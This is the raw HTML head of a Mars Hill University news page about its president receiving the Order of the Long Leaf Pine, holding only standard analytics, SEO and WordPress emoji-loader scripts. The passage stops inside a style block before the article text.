

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/
body_size: 21189
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Mars Hill University President Receives Order of the Long Leaf Pine - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mars Hill University President Receives Order of the Long Leaf Pine - Mars Hill University" />
	<meta property="og:description" content="Mars Hill University President Dan Lunsford received the Order of the Long Leaf Pine, the highest civilian award presented by the governor of North Carolina. Hope Williams, president of North [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:published_time" content="2017-09-01T10:00:33+00:00" />
	<meta property="article:modified_time" content="2017-10-10T15:17:43+00:00" />
	<meta property="og:image" content="https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-600x450.jpeg" />
	<meta name="author" content="Student" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Student" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/#article","isPartOf":{"@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/"},"author":{"name":"Student","@id":"https://www.mhu.edu/#/schema/person/0d40c8f145c4d9e79d73e678d3b38f88"},"headline":"Mars Hill University President Receives Order of the Long Leaf Pine","datePublished":"2017-09-01T10:00:33+00:00","dateModified":"2017-10-10T15:17:43+00:00","mainEntityOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/"},"wordCount":504,"publisher":{"@id":"https://www.mhu.edu/#organization"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-600x450.jpeg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/","url":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/","name":"Mars Hill University President Receives Order of the Long Leaf Pine - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/#primaryimage"},"image":{"@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-600x450.jpeg","datePublished":"2017-09-01T10:00:33+00:00","dateModified":"2017-10-10T15:17:43+00:00","breadcrumb":{"@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-600x450.jpeg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/09/lunsford-long-leaf-pine-600x450.jpeg"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/news/mars-hill-university-president-receives-order-long-leaf-pine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.mhu.edu/news/"},{"@type":"ListItem","position":3,"name":"Mars Hill University President Receives Order of the Long Leaf Pine"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mhu.edu/#/schema/person/0d40c8f145c4d9e79d73e678d3b38f88","name":"Student","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6cfd89e16b40bc9fc565f9368a25ec67?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cfd89e16b40bc9fc565f9368a25ec67?s=96&d=mm&r=g","caption":"Student"},"url":"https://www.mhu.edu/author/student/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/news\/mars-hill-university-president-receives-order-long-leaf-pine\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
